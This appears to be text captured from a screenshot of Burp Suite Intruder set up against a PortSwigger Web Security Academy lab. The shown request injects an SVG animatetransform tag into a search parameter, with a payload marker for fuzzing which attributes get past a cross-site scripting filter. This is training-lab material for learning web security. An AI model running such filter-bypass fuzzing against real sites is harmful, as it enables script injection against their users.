 1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ae500df032e41e080bb3f9b004d0005.h1-web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /?search=<svg><animatetransform%20§§=1> HTTP/1.1
2 Host: 0ae500df032e41e080bb3f9b004d0005.h1-web-security-academy.net
3 Cookie: session=XHs78TtBzWdAToNG9Zch5lO7XzwExJr6
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ae500df032e41e080bb3f9b004d0005.h1-web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19